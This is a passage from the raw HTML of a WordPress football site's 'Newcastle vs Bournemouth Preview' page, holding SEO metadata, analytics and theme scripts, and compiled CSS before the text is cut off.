

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/
body_size: 40556
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Newcastle vs Bournemouth Preview</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://extratimetalk.com/xmlrpc.php" />
    <!-- LWOS GA4 (standard) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-RHVVYC3DBE'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-RHVVYC3DBE');
</script><link rel="icon" type="image/png" href="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Newcastle will host Bournemouth on Saturday, November 4th at a packed St-James Park. It is a Premier League clash. The 9th placed Geordies will take on the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Newcastle vs Bournemouth Preview" />
<meta property="og:description" content="Newcastle will host Bournemouth on Saturday, November 4th at a packed St-James Park. It is a Premier League clash. The 9th placed Geordies will take on the" />
<meta property="og:url" content="https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/" />
<meta property="og:site_name" content="Extratime Talk" />
<meta property="article:publisher" content="https://www.facebook.com/extratimetalk" />
<meta property="article:tag" content="AFC Bournemouth" />
<meta property="article:tag" content="Aleksandar Mitrovic" />
<meta property="article:tag" content="Eddie Howe" />
<meta property="article:tag" content="Rafael Benitez" />
<meta property="article:section" content="Premier League" />
<meta property="og:image" content="https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg" />
<meta property="og:image:secure_url" content="https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg" />
<meta property="og:image:width" content="594" />
<meta property="og:image:height" content="383" />
<meta property="og:image:alt" content="Christian Atsu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-11T12:30:55-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Newcastle vs Bournemouth Preview" />
<meta name="twitter:description" content="Newcastle will host Bournemouth on Saturday, November 4th at a packed St-James Park. It is a Premier League clash. The 9th placed Geordies will take on the" />
<meta name="twitter:site" content="@extra_time_talk" />
<meta name="twitter:creator" content="@extra_time_talk" />
<meta name="twitter:image" content="https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://extratimetalk.com/#person","name":"Last Word On Sports INC","sameAs":["https://www.facebook.com/extratimetalk","https://twitter.com/extra_time_talk"],"logo":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"},"image":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"}},{"@type":"WebSite","@id":"https://extratimetalk.com/#website","url":"https://extratimetalk.com","name":"Extratime Talk","publisher":{"@id":"https://extratimetalk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg","url":"https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg","width":"594","height":"383","caption":"Christian Atsu","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/#webpage","url":"https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/","name":"Newcastle vs Bournemouth Preview","datePublished":"2024-01-11T12:30:55-05:00","dateModified":"2024-01-11T12:30:55-05:00","isPartOf":{"@id":"https://extratimetalk.com/#website"},"primaryImageOfPage":{"@id":"https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://extratimetalk.com/author/","url":"https://extratimetalk.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"Newcastle vs Bournemouth Preview","keywords":"Newcastle","datePublished":"2024-01-11T12:30:55-05:00","dateModified":"2024-01-11T12:30:55-05:00","articleSection":"Fixtures, Premier League","author":{"@id":"https://extratimetalk.com/author/"},"publisher":{"@id":"https://extratimetalk.com/#person"},"description":"Newcastle will host Bournemouth on Saturday, November 4th at a packed St-James Park. It is a Premier League clash. The 9th placed Geordies will take on the","copyrightYear":"2024","copyrightHolder":{"@id":"https://extratimetalk.com/#person"},"name":"Newcastle vs Bournemouth Preview","@id":"https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/#richSnippet","isPartOf":{"@id":"https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/#webpage"},"image":{"@id":"https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.smartframe.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Feed" href="https://extratimetalk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Comments Feed" href="https://extratimetalk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Newcastle vs Bournemouth Preview Comments Feed" href="https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://extratimetalk.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://static.smartframe.io/embed.js?ver=1.2.3" id="smartframepreview7embed-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://extratimetalk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://extratimetalk.com/wp-json/wp/v2/posts/906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://extratimetalk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://extratimetalk.com/?p=906' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/extratimetalk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/extratimetalk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/extratimetalk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e4aca95ea7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products 